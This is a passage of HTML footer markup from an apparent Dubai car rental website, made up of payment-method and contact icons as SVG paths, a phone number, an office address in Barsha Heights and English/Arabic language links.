                                            <path d="M10.9993 0.00416134L8.40579 0C5.49202 0 3.60902 1.9319 3.60902 4.92203V7.19141H1.00132C0.775981 7.19141 0.593506 7.37409 0.593506 7.59943V10.8875C0.593506 11.1128 0.776189 11.2953 1.00132 11.2953H3.60902V19.5922C3.60902 19.8175 3.79149 20 4.01683 20H7.41914C7.64447 20 7.82695 19.8173 7.82695 19.5922V11.2953H10.876C11.1013 11.2953 11.2838 11.1128 11.2838 10.8875L11.285 7.59943C11.285 7.49123 11.2419 7.38762 11.1656 7.31105C11.0892 7.23448 10.9852 7.19141 10.877 7.19141H7.82695V5.26763C7.82695 4.34298 8.04729 3.87358 9.25179 3.87358L10.9989 3.87295C11.2241 3.87295 11.4065 3.69027 11.4065 3.46514V0.411972C11.4065 0.187052 11.2243 0.00457747 10.9993 0.00416134Z" />
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="footer__payment-methods">
                        <div class="payment-methods">
                            <ul class="payment-methods__list">
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="Mastercard">
                                        <svg class="payment-methods__icon"
                                             width="20"
                                             height="15"
                                             viewBox="0 0 20 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_564)">
                                                <path d="M3.50827 14.9253V13.9325C3.50827 13.5519 3.27661 13.3037 2.87948 13.3037C2.68091 13.3037 2.4658 13.3699 2.31688 13.585C2.20105 13.403 2.03558 13.3037 1.78737 13.3037C1.6219 13.3037 1.45643 13.3533 1.32405 13.5354V13.3368H0.976562V14.9253H1.32405V14.0483C1.32405 13.767 1.47298 13.6346 1.70463 13.6346C1.93629 13.6346 2.05212 13.7836 2.05212 14.0483V14.9253H2.39961V14.0483C2.39961 13.767 2.56508 13.6346 2.7802 13.6346C3.01185 13.6346 3.12768 13.7836 3.12768 14.0483V14.9253H3.50827ZM8.65441 13.3368H8.09181V12.8569H7.74432V13.3368H7.42993V13.6512H7.74432V14.3793C7.74432 14.7433 7.89325 14.9584 8.29038 14.9584C8.4393 14.9584 8.60477 14.9088 8.7206 14.8426L8.62132 14.5447C8.52204 14.6109 8.40621 14.6275 8.32347 14.6275C8.158 14.6275 8.09181 14.5282 8.09181 14.3627V13.6512H8.65441V13.3368ZM11.5998 13.3037C11.4012 13.3037 11.2689 13.403 11.1861 13.5354V13.3368H10.8386V14.9253H11.1861V14.0318C11.1861 13.767 11.3019 13.6181 11.5171 13.6181C11.5832 13.6181 11.666 13.6346 11.7322 13.6512L11.8315 13.3202C11.7653 13.3037 11.666 13.3037 11.5998 13.3037ZM7.14863 13.4692C6.98316 13.3533 6.7515 13.3037 6.50329 13.3037C6.10616 13.3037 5.84141 13.5023 5.84141 13.8167C5.84141 14.0814 6.03997 14.2303 6.38746 14.28L6.55293 14.2965C6.73495 14.3296 6.83423 14.3793 6.83423 14.462C6.83423 14.5778 6.70186 14.6606 6.4702 14.6606C6.23854 14.6606 6.05652 14.5778 5.94069 14.4951L5.77522 14.7598C5.95724 14.8922 6.20544 14.9584 6.45365 14.9584C6.91697 14.9584 7.18172 14.7433 7.18172 14.4455C7.18172 14.1642 6.96661 14.0152 6.63567 13.9656L6.4702 13.949C6.32127 13.9325 6.20544 13.8994 6.20544 13.8001C6.20544 13.6843 6.32127 13.6181 6.50329 13.6181C6.70186 13.6181 6.90042 13.7008 6.9997 13.7505L7.14863 13.4692ZM16.3819 13.3037C16.1833 13.3037 16.051 13.403 15.9682 13.5354V13.3368H15.6207V14.9253H15.9682V14.0318C15.9682 13.767 16.0841 13.6181 16.2992 13.6181C16.3654 13.6181 16.4481 13.6346 16.5143 13.6512L16.6136 13.3202C16.5474 13.3037 16.4481 13.3037 16.3819 13.3037ZM11.9473 14.1311C11.9473 14.6109 12.2782 14.9584 12.7912 14.9584C13.0228 14.9584 13.1883 14.9088 13.3538 14.7764L13.1883 14.4951C13.0559 14.5944 12.9236 14.644 12.7746 14.644C12.4933 14.644 12.2948 14.4455 12.2948 14.1311C12.2948 13.8332 12.4933 13.6346 12.7746 13.6181C12.9236 13.6181 13.0559 13.6677 13.1883 13.767L13.3538 13.4857C13.1883 13.3533 13.0228 13.3037 12.7912 13.3037C12.2782 13.3037 11.9473 13.6512 11.9473 14.1311ZM15.1574 14.1311V13.3368H14.8099V13.5354C14.6941 13.3864 14.5286 13.3037 14.3135 13.3037C13.8667 13.3037 13.5193 13.6512 13.5193 14.1311C13.5193 14.6109 13.8667 14.9584 14.3135 14.9584C14.5452 14.9584 14.7106 14.8757 14.8099 14.7268V14.9253H15.1574V14.1311ZM13.8833 14.1311C13.8833 13.8498 14.0653 13.6181 14.3632 13.6181C14.6445 13.6181 14.843 13.8332 14.843 14.1311C14.843 14.4124 14.6445 14.644 14.3632 14.644C14.0653 14.6275 13.8833 14.4124 13.8833 14.1311ZM9.72997 13.3037C9.26666 13.3037 8.93571 13.6346 8.93571 14.1311C8.93571 14.6275 9.26665 14.9584 9.74652 14.9584C9.97818 14.9584 10.2098 14.8922 10.3919 14.7433L10.2264 14.4951C10.094 14.5944 9.92854 14.6606 9.76307 14.6606C9.54796 14.6606 9.33284 14.5613 9.2832 14.28H10.458V14.1476C10.4746 13.6346 10.1767 13.3037 9.72997 13.3037ZM9.72997 13.6015C9.94509 13.6015 10.094 13.7339 10.1271 13.9821H9.29975C9.33284 13.767 9.48177 13.6015 9.72997 13.6015ZM18.351 14.1311V12.708H18.0035V13.5354C17.8877 13.3864 17.7222 13.3037 17.5071 13.3037C17.0603 13.3037 16.7128 13.6512 16.7128 14.1311C16.7128 14.6109 17.0603 14.9584 17.5071 14.9584C17.7388 14.9584 17.9042 14.8757 18.0035 14.7268V14.9253H18.351V14.1311ZM17.0769 14.1311C17.0769 13.8498 17.2589 13.6181 17.5567 13.6181C17.838 13.6181 18.0366 13.8332 18.0366 14.1311C18.0366 14.4124 17.838 14.644 17.5567 14.644C17.2589 14.6275 17.0769 14.4124 17.0769 14.1311ZM5.46082 14.1311V13.3368H5.11334V13.5354C4.99751 13.3864 4.83204 13.3037 4.61692 13.3037C4.17015 13.3037 3.82266 13.6512 3.82266 14.1311C3.82266 14.6109 4.17015 14.9584 4.61692 14.9584C4.84858 14.9584 5.01405 14.8757 5.11334 14.7268V14.9253H5.46082V14.1311ZM4.17015 14.1311C4.17015 13.8498 4.35217 13.6181 4.65002 13.6181C4.93132 13.6181 5.12988 13.8332 5.12988 14.1311C5.12988 14.4124 4.93132 14.644 4.65002 14.644C4.35217 14.6275 4.17015 14.4124 4.17015 14.1311Z"
                                                      fill="white" />
                                                <path d="M12.2455 1.27393H7.0332V10.6396H12.2455V1.27393Z"
                                                      fill="#FF5F00" />
                                                <path d="M7.36346 5.95695C7.36346 4.05404 8.257 2.36623 9.63041 1.27413C8.62103 0.479866 7.34691 0 5.95695 0C2.66408 0 0 2.66408 0 5.95695C0 9.24982 2.66408 11.9139 5.95695 11.9139C7.34691 11.9139 8.62103 11.434 9.63041 10.6398C8.257 9.56422 7.36346 7.85987 7.36346 5.95695Z"
                                                      fill="#EB001B" />
                                                <path d="M19.2769 5.95695C19.2769 9.24982 16.6128 11.9139 13.3199 11.9139C11.93 11.9139 10.6559 11.434 9.64648 10.6398C11.0364 9.54767 11.9134 7.85987 11.9134 5.95695C11.9134 4.05404 11.0199 2.36623 9.64648 1.27413C10.6559 0.479866 11.93 0 13.3199 0C16.6128 0 19.2769 2.68063 19.2769 5.95695Z"
                                                      fill="#F79E1B" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_564">
                                                    <rect width="19.2965" height="15" fill="white" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="Visa">
                                        <svg class="payment-methods__icon"
                                             width="48"
                                             height="15"
                                             viewBox="0 0 48 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_570)">
                                                <path d="M20.7939 14.8305H16.9531L19.3571 0.0751953H23.1979L20.7939 14.8305Z"
                                                      fill="white" />
                                                <path d="M13.7209 0.0752358L10.0578 10.2239L9.62356 8.03708L8.32882 1.40155C8.32882 1.40155 8.17093 0.0712891 6.50514 0.0712891H0.457772L0.386719 0.319974C0.386719 0.319974 2.23803 0.706816 4.40514 2.0055L7.74461 14.8266H11.7433L17.8578 0.0712891H13.7209V0.0752358Z"
                                                      fill="white" />
                                                <path d="M43.9415 14.8305H47.4705L44.3955 0.0751953H41.3047C39.8797 0.0751953 39.5323 1.17651 39.5323 1.17651L33.8047 14.8344H37.8073L38.6086 12.6436H43.4915L43.9415 14.8305ZM39.7139 9.61204L41.731 4.08967L42.8678 9.61204H39.7139Z"
                                                      fill="white" />
                                                <path d="M34.1003 3.6237L34.649 0.453968C34.649 0.453968 32.9555 -0.189453 31.195 -0.189453C29.2884 -0.189453 24.7608 0.643442 24.7608 4.69739C24.7608 8.51055 30.074 8.55792 30.074 10.5592C30.074 12.5605 25.3095 12.2053 23.7345 10.9421L23.1621 14.254C23.1621 14.254 24.8792 15.0869 27.5003 15.0869C30.1213 15.0869 34.0766 13.729 34.0766 10.0342C34.0766 6.19739 28.7161 5.83818 28.7161 4.17239C28.7161 2.50265 32.4582 2.71581 34.1003 3.6237Z"
                                                      fill="white" />
                                                <path d="M9.62751 8.03708L8.33277 1.40155C8.33277 1.40155 8.17488 0.0712891 6.50909 0.0712891H0.457772L0.386719 0.319974C0.386719 0.319974 3.29593 0.923921 6.09067 3.18182C8.75514 5.34497 9.62751 8.03708 9.62751 8.03708Z"
                                                      fill="#F7A823" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_570">
                                                    <rect width="47.3684"
                                                          height="15"
                                                          fill="white"
                                                          transform="translate(0.296875)" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="UnionPay">
                                        <svg class="payment-methods__icon"
                                             width="24"
                                             height="15"
                                             viewBox="0 0 24 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_578)">
                                                <path d="M5.06223 0H10.6678C11.4503 0 11.9369 0.680311 11.7544 1.51773L9.14462 13.4695C8.96044 14.304 8.177 14.9849 7.39397 14.9849H1.78898C1.00759 14.9849 0.519816 14.304 0.702354 13.4695L3.31323 1.51773C3.49576 0.680311 4.27879 0 5.06223 0Z"
                                                      fill="#E21836" />
                                                <path d="M10.2006 0H16.6468C17.4291 0 17.0763 0.680311 16.8923 1.51773L14.2829 13.4695C14.0999 14.304 14.157 14.9849 13.373 14.9849H6.92675C6.14276 14.9849 5.65759 14.304 5.84177 13.4695L8.451 1.51773C8.63627 0.680311 9.41766 0 10.2006 0Z"
                                                      fill="#00447C" />
                                                <path d="M16.3917 0H21.9972C22.7808 0 23.2675 0.680311 23.0834 1.51773L20.4741 13.4695C20.2899 14.304 19.5059 14.9849 18.7225 14.9849H13.1195C12.3355 14.9849 11.8493 14.304 12.0329 13.4695L14.6427 1.51773C14.8252 0.680311 15.6077 0 16.3917 0Z"
                                                      fill="#007B84" />
                                                <path d="M6.52634 3.83018C5.9499 3.83645 5.77965 3.83018 5.72527 3.81649C5.70437 3.92244 5.31538 5.83643 5.31429 5.83803C5.23054 6.22526 5.1696 6.50129 4.9626 6.67953C4.8451 6.78315 4.70792 6.83314 4.54889 6.83314C4.29325 6.83314 4.14432 6.69775 4.11932 6.44096L4.11454 6.35278C4.11454 6.35278 4.19242 5.8341 4.19242 5.83118C4.19242 5.83118 4.60067 4.08698 4.67377 3.85642C4.67759 3.8433 4.67869 3.83645 4.67964 3.83018C3.885 3.83762 3.74413 3.83018 3.73443 3.81649C3.7291 3.83529 3.70943 3.94342 3.70943 3.94342L3.29257 5.9093L3.25677 6.07603L3.1875 6.62138C3.1875 6.78315 3.21729 6.91519 3.27658 7.02683C3.4665 7.38083 4.00824 7.43388 4.3147 7.43388C4.70956 7.43388 5.07997 7.34439 5.33028 7.18102C5.76476 6.90718 5.87844 6.47914 5.97982 6.09876L6.02682 5.90362C6.02682 5.90362 6.44737 4.09208 6.51882 3.85642C6.52156 3.8433 6.52265 3.83645 6.52634 3.83018ZM7.95723 5.29157C7.85585 5.29157 7.67058 5.3178 7.50416 5.40481C7.44377 5.43789 7.38666 5.47608 7.32641 5.51411L7.38079 5.30469L7.351 5.26942C6.99808 5.34564 6.91911 5.35584 6.59311 5.40481L6.56578 5.42419C6.52794 5.75896 6.49433 6.01065 6.35401 6.66866C6.30058 6.91117 6.24511 7.15601 6.1895 7.39794L6.20453 7.42869C6.5386 7.40989 6.63997 7.40989 6.93031 7.41499L6.95382 7.38774C6.99071 7.18618 6.99549 7.13896 7.07719 6.73074C7.11559 6.5372 7.19565 6.11194 7.23514 5.96051C7.30769 5.92466 7.37928 5.88939 7.4476 5.88939C7.61032 5.88939 7.59051 6.04082 7.58423 6.10115C7.57726 6.20244 7.51796 6.53327 7.45716 6.81731L7.41658 7.00065C7.3883 7.13604 7.35729 7.26765 7.329 7.40187L7.3413 7.42869C7.67058 7.40989 7.771 7.40989 8.05219 7.41499L8.08525 7.38774C8.13608 7.07294 8.15097 6.9887 8.24115 6.53035L8.28651 6.31976C8.37464 5.90761 8.4189 5.69862 8.35223 5.5284C8.28173 5.33762 8.11258 5.29157 7.95723 5.29157ZM9.5557 5.72309C9.38067 5.75894 9.26905 5.78284 9.1581 5.79829C9.04812 5.81709 8.94086 5.83414 8.77171 5.85921L8.75832 5.87218L8.74602 5.88253C8.7284 6.0169 8.7161 6.13305 8.69274 6.26961C8.67293 6.41083 8.64246 6.57129 8.59286 6.80185C8.55447 6.97834 8.53466 7.03984 8.5128 7.10193C8.49148 7.16401 8.46798 7.22435 8.42481 7.39792L8.43492 7.41396L8.44339 7.42867C8.60147 7.42066 8.7049 7.41498 8.8112 7.41396C8.91736 7.40987 9.02735 7.41396 9.19759 7.41498L9.21248 7.402L9.22847 7.38772C9.25306 7.2312 9.25675 7.18908 9.27178 7.11271C9.28667 7.03081 9.31236 6.91742 9.37534 6.61458C9.40513 6.47233 9.43833 6.33053 9.46921 6.18537C9.50132 6.0408 9.53493 5.89841 9.5669 5.75617L9.56212 5.73897L9.5557 5.72309ZM9.55943 5.14127C9.40039 5.04115 9.12125 5.07292 8.93339 5.21122C8.74607 5.34676 8.72475 5.53914 8.88324 5.64057C9.03955 5.73793 9.31978 5.70892 9.506 5.56945C9.69291 5.431 9.71628 5.24037 9.55943 5.14127ZM10.5212 7.46005C10.843 7.46005 11.1728 7.36547 11.4211 7.08477C11.6121 6.85713 11.6997 6.51843 11.73 6.37896C11.8288 5.91667 11.7519 5.70083 11.6553 5.56938C11.5085 5.36899 11.2492 5.30472 10.9802 5.30472C10.8184 5.30472 10.4331 5.32177 10.1321 5.61776C9.91596 5.83127 9.81609 6.121 9.75583 6.39878C9.69503 6.6818 9.62508 7.19131 10.0643 7.38092C10.1999 7.443 10.3953 7.46005 10.5212 7.46005ZM10.4961 6.41991C10.5703 6.06985 10.6579 5.77604 10.8814 5.77604C11.0566 5.77604 11.0693 5.99464 10.9914 6.34588C10.9774 6.42385 10.9135 6.71372 10.827 6.83716C10.7666 6.92825 10.6952 6.98348 10.6162 6.98348C10.5927 6.98348 10.4529 6.98349 10.4507 6.76211C10.4496 6.6528 10.4705 6.54117 10.4961 6.41991ZM12.5344 7.41503L12.5595 7.38778C12.5952 7.18622 12.601 7.13886 12.68 6.73079C12.7195 6.53725 12.8012 6.11198 12.8396 5.96056C12.9123 5.92456 12.9826 5.88929 13.0531 5.88929C13.2148 5.88929 13.1951 6.04071 13.1887 6.10105C13.1828 6.20248 13.1235 6.53317 13.0616 6.81721L13.0232 7.00055C12.9938 7.13609 12.9619 7.26755 12.9336 7.40192L12.9459 7.42873C13.2763 7.40993 13.3729 7.40993 13.6557 7.41503L13.6898 7.38778C13.7394 7.07284 13.7528 6.9886 13.8457 6.5304L13.89 6.31966C13.9785 5.90751 14.0234 5.69866 13.9578 5.52844C13.8852 5.33767 13.715 5.29161 13.5618 5.29161C13.4603 5.29161 13.2741 5.3177 13.1086 5.40485C13.0494 5.43794 12.9902 5.47597 12.9319 5.51416L12.9826 5.30473L12.9554 5.26932C12.6027 5.34568 12.5221 5.35588 12.1965 5.40485L12.1715 5.42424C12.132 5.759 12.0999 6.01055 11.9595 6.6687C11.9061 6.91121 11.8507 7.15606 11.7952 7.39798L11.8101 7.42873C12.1447 7.40993 12.2446 7.40993 12.5344 7.41503ZM14.9617 7.42866C14.9824 7.32052 15.1058 6.67956 15.1069 6.67956C15.1069 6.67956 15.212 6.20926 15.2184 6.19221C15.2184 6.19221 15.2515 6.14324 15.2845 6.12386H15.3332C15.7921 6.12386 16.3103 6.12386 16.7165 5.80513C16.9929 5.58652 17.1819 5.2637 17.2662 4.87137C17.2881 4.77519 17.3042 4.66078 17.3042 4.54638C17.3042 4.39612 17.2759 4.24747 17.1942 4.13131C16.9871 3.8222 16.5746 3.81651 16.0984 3.81418C16.0969 3.81418 15.8637 3.81651 15.8637 3.81651C15.2542 3.82453 15.0098 3.8222 14.9093 3.80908C14.9009 3.85645 14.8849 3.94068 14.8849 3.94068C14.8849 3.94068 14.6665 5.02003 14.6665 5.02178C14.6665 5.02178 14.1441 7.31659 14.1195 7.42472C14.6516 7.41788 14.8698 7.41788 14.9617 7.42866ZM15.3662 5.51132C15.3662 5.51132 15.5984 4.43416 15.5973 4.43824L15.6048 4.383L15.6081 4.34088L15.7008 4.35109C15.7008 4.35109 16.1796 4.39495 16.1908 4.39612C16.3797 4.47409 16.4576 4.67506 16.4032 4.93739C16.3537 5.17714 16.2079 5.37869 16.0205 5.47605C15.8663 5.55853 15.6773 5.56538 15.4826 5.56538H15.3567L15.3662 5.51132ZM16.8116 6.43986C16.7502 6.71881 16.6797 7.22831 17.1168 7.4099C17.2562 7.47315 17.381 7.49195 17.508 7.4851C17.642 7.47738 17.7662 7.40568 17.8812 7.30249C17.8709 7.3449 17.8605 7.38731 17.8501 7.42987L17.8699 7.45712C18.1843 7.44299 18.2818 7.44299 18.6225 7.44576L18.6533 7.42069C18.7031 7.10881 18.7499 6.80596 18.8792 6.2093C18.9422 5.92351 19.005 5.64048 19.0696 5.35586L19.0595 5.32452C18.7078 5.39404 18.6138 5.4089 18.2756 5.46006L18.2499 5.48236C18.2464 5.51136 18.2429 5.5392 18.2396 5.56703C18.187 5.47638 18.1108 5.39899 17.9931 5.35075C17.8427 5.28765 17.4894 5.36897 17.1856 5.66395C16.9722 5.87454 16.8698 6.1631 16.8116 6.43986ZM17.5502 6.45692C17.6255 6.11312 17.712 5.82222 17.936 5.82222C18.0777 5.82222 18.1523 5.96169 18.1371 6.19954C18.1251 6.25886 18.1121 6.32138 18.0967 6.39206C18.0743 6.49422 18.05 6.59551 18.0263 6.69695C18.0023 6.76632 17.9743 6.83176 17.9435 6.87533C17.8859 6.96248 17.7487 7.01655 17.6697 7.01655C17.6473 7.01655 17.5091 7.01655 17.5043 6.79911C17.5032 6.69083 17.5241 6.57934 17.5502 6.45692ZM21.4073 5.32174L21.3801 5.28866C21.0321 5.36386 20.9692 5.37581 20.6494 5.42186L20.6259 5.44693C20.6248 5.45101 20.6239 5.45728 20.6222 5.46296L20.6212 5.45728C20.3831 6.043 20.3901 5.91665 20.1964 6.37776C20.1953 6.35678 20.1953 6.34366 20.1942 6.32136L20.1457 5.32174L20.1152 5.28866C19.7507 5.36386 19.7421 5.37581 19.4054 5.42186L19.3792 5.44693C19.3755 5.45888 19.3755 5.472 19.3733 5.48628L19.3755 5.49138C19.4176 5.72077 19.4075 5.66962 19.4497 6.03163C19.4694 6.20929 19.4956 6.38797 19.5153 6.56344C19.5485 6.8571 19.5671 7.00167 19.6076 7.44982C19.3803 7.85002 19.3264 8.00144 19.1076 8.35268L19.1091 8.35617L18.9549 8.61617C18.9373 8.64357 18.9213 8.66237 18.8989 8.67039C18.8743 8.68336 18.8424 8.68569 18.798 8.68569H18.7126L18.5856 9.13602L19.0211 9.14404C19.2767 9.14287 19.4374 9.01535 19.5239 8.84396L19.7977 8.34349H19.7933L19.8221 8.30823C20.0063 7.88529 21.4073 5.32174 21.4073 5.32174ZM16.8115 11.2362H16.6268L17.3105 8.82407H17.5373L17.6093 8.57558L17.6163 8.85191C17.6078 9.02271 17.7338 9.17413 18.0647 9.14907H18.4474L18.5791 8.6846H18.4351C18.3523 8.6846 18.3139 8.6623 18.3187 8.6145L18.3117 8.33336H17.603V8.33482C17.3739 8.33992 16.6897 8.35829 16.5511 8.39764C16.3835 8.44369 16.2068 8.57923 16.2068 8.57923L16.2762 8.33045H15.6133L15.4752 8.82407L14.7823 11.2731H14.6479L14.516 11.7342H15.8364L15.7921 11.8879H16.4428L16.486 11.7342H16.6685L16.8115 11.2362ZM16.2698 9.31419C16.1636 9.34552 15.9661 9.44055 15.9661 9.44055L16.1418 8.82407H16.6685L16.5414 9.27324C16.5414 9.27324 16.3787 9.28344 16.2698 9.31419ZM16.2799 10.1949C16.2799 10.1949 16.1145 10.217 16.0056 10.2433C15.8983 10.278 15.6972 10.3873 15.6972 10.3873L15.8786 9.74572H16.4081L16.2799 10.1949ZM15.9848 11.2419H15.4564L15.6096 10.7005H16.1363L15.9848 11.2419ZM17.2572 9.74572H18.0188L17.9093 10.1238H17.1376L17.0218 10.5371H17.697L17.1857 11.305C17.1499 11.3614 17.1178 11.3814 17.0822 11.3972C17.0464 11.4166 16.9994 11.4394 16.945 11.4394H16.7577L16.6289 11.892H17.1189C17.3736 11.892 17.524 11.7684 17.6351 11.6062L17.9857 11.0944L18.061 11.6141C18.077 11.7115 18.1425 11.7684 18.1869 11.7906C18.236 11.8168 18.2867 11.8619 18.3583 11.8686C18.4351 11.8721 18.4905 11.8748 18.5274 11.8748H18.7682L18.9127 11.3682H18.8178C18.7633 11.3682 18.6694 11.3585 18.6534 11.3403C18.6374 11.3181 18.6374 11.284 18.6288 11.2321L18.5524 10.7112H18.2397L18.3769 10.5371H19.147L19.2655 10.1238H18.5524L18.6635 9.74572H19.3744L19.5063 9.2795H17.3868L17.2572 9.74572ZM10.8249 11.3472L11.0026 10.7164H11.7332L11.8667 10.2473H11.1354L11.247 9.85901H11.9616L12.094 9.40474H10.3061L10.1764 9.85901H10.5826L10.4743 10.2473H10.067L9.93198 10.7244H10.338L10.1011 11.5589C10.0692 11.6694 10.1162 11.7115 10.1459 11.7628C10.1764 11.8128 10.2073 11.8459 10.2767 11.8647C10.3483 11.8817 10.3973 11.8919 10.464 11.8919H11.2876L11.4344 11.3722L11.0693 11.4257C10.9988 11.4257 10.8035 11.4167 10.8249 11.3472ZM10.9087 8.32761L10.7235 8.68452C10.6839 8.76249 10.6482 8.81088 10.6161 8.83318C10.5878 8.85198 10.5318 8.85985 10.4507 8.85985H10.3541L10.225 9.31645H10.5458C10.7 9.31645 10.8185 9.25611 10.875 9.22594C10.9358 9.19126 10.9518 9.21108 10.9988 9.16269L11.1072 9.06257H12.109L12.2419 8.58717H11.5086L11.6366 8.32761H10.9087ZM12.3876 11.3563C12.3705 11.3301 12.3828 11.2839 12.4089 11.1877L12.6827 10.221H13.6568C13.7987 10.2188 13.9012 10.2171 13.9679 10.212C14.0395 10.204 14.1173 10.1767 14.2022 10.1277C14.2898 10.0764 14.3346 10.0224 14.3724 9.96028C14.4146 9.89834 14.4824 9.7628 14.5406 9.55381L14.8848 8.33048L13.874 8.33675C13.874 8.33675 13.5628 8.38572 13.4257 8.43978C13.2874 8.50012 13.0899 8.66859 13.0899 8.66859L13.1811 8.33325H12.5567L11.6826 11.4257C11.6516 11.5458 11.6308 11.6329 11.626 11.6853C11.6244 11.7417 11.6927 11.7975 11.737 11.8396C11.7893 11.8817 11.8666 11.8749 11.9408 11.8817C12.0188 11.888 12.1298 11.8919 12.2829 11.8919H12.7628L12.9101 11.3614L12.4805 11.4047C12.4346 11.4047 12.4014 11.3785 12.3876 11.3563ZM12.8594 9.5681H13.8825L13.8174 9.78554C13.8083 9.79064 13.7864 9.77476 13.6823 9.78787H12.7964L12.8594 9.5681ZM13.0643 8.83882H14.096L14.0218 9.10071C14.0218 9.10071 13.5356 9.09561 13.4577 9.11091C13.115 9.17416 12.9149 9.36945 12.9149 9.36945L13.0643 8.83882ZM13.8403 10.5137C13.8319 10.5462 13.8185 10.566 13.7998 10.5809C13.779 10.5952 13.7454 10.6003 13.6952 10.6003H13.5494L13.5581 10.3355H12.9517L12.9271 11.6301C12.9261 11.7235 12.9346 11.7775 12.9987 11.8208C13.0628 11.8749 13.2602 11.8817 13.5259 11.8817H13.9059L14.0431 11.3972L13.7123 11.4166L13.6023 11.4234C13.5873 11.4166 13.5729 11.4103 13.557 11.3932C13.543 11.3785 13.5195 11.3875 13.5234 11.2941L13.5259 10.9623L13.8729 10.947C14.0602 10.947 14.1402 10.882 14.2086 10.82C14.2737 10.7607 14.295 10.6925 14.3196 10.6003L14.3778 10.3065H13.9011L13.8403 10.5137Z"
                                                      fill="#FEFEFE" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_578">
                                                    <rect width="22.5"
                                                          height="15"
                                                          fill="white"
                                                          transform="translate(0.664062)" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__prop-group">
                    <div class="prop-group prop-group_spacing_l">
                        <ul class="prop-group__list">
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd"
                                                      clip-rule="evenodd"
                                                      d="M6.76575 0.929954C7.34372 1.67305 7.59142 2.08589 8.08682 2.82898C8.66479 3.65465 8.49965 4.81058 7.67399 5.38855L6.27036 6.37935C4.53646 7.61784 10.5638 16.2048 12.3803 14.9663L13.7839 13.9755C14.6096 13.3975 15.7655 13.5626 16.3435 14.3883C16.8389 15.1314 17.1691 15.5442 17.6645 16.2873C18.2425 17.113 18.2425 18.5992 17.4168 19.1772C10.3987 24.1312 -3.14223 5.30598 4.04106 0.269421C4.86672 -0.308545 6.18779 0.104288 6.76575 0.929954Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            <a href="tel:+971526731916" class="prop-field__link">
                                                +971 52 673 1916
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.001 11.3914L2.72266 5H17.2791L10.001 11.3914Z" />
                                                <path d="M7.10072 10.0066L2 14.4859V5.52734L7.10072 10.0066Z" />
                                                <path d="M7.76148 10.5874L9.9997 12.5528L12.2375 10.5874L17.2824 15.0176H2.7168L7.76148 10.5874Z" />
                                                <path d="M12.8984 10.0068L17.9994 5.52734V14.4859L12.8984 10.0068Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            <a href="/cdn-cgi/l/email-protection#2557404b51655c40514c5044400b464a48" class="prop-field__link">
                                                <span class="__cf_email__" data-cfemail="fb899e958fbb829e8f928e9a9ed5989496">[email&#160;protected]</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.3628 0C6.30314 0 3 3.30314 3 7.3632C3 8.42222 3.21676 9.43334 3.64393 10.3687C5.48483 14.3971 9.01435 18.6501 10.0525 19.8575C10.1303 19.9478 10.2437 19.9998 10.363 19.9998C10.4823 19.9998 10.5957 19.9478 10.6735 19.8575C11.7112 18.6503 15.2407 14.3975 17.0823 10.3687C17.5096 9.43334 17.7262 8.42222 17.7262 7.3632C17.7258 3.30314 14.4226 0 10.3628 0ZM10.3628 11.1877C8.25396 11.1877 6.53812 9.47182 6.53812 7.36299C6.53812 5.25396 8.25396 3.53812 10.3628 3.53812C12.4716 3.53812 14.1875 5.25396 14.1875 7.36299C14.1877 9.47182 12.4718 11.1877 10.3628 11.1877Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            1708 Al Ameri Tower, Barsha Heights, Dubai, UAE
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer__illustration">
                <picture class="footer__picture">
                    <img data-src="/assets/blocks/footer/images/map.png"
                         alt="image"
                         class="footer__image lazyload"
                         title=""
                         src="[data-uri]" />
                </picture>
            </div>
            <div class="footer__bottom">
                <div class="footer__links">
                    <nav class="nav nav_type_small nav_style_light">
                        <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/en/dubai/rent/9-renault-symbol" class="nav__link">English</a></div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/ar/dubai/rent/9-renault-symbol" class="nav__link">&#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629;</a></div>
                                </li>
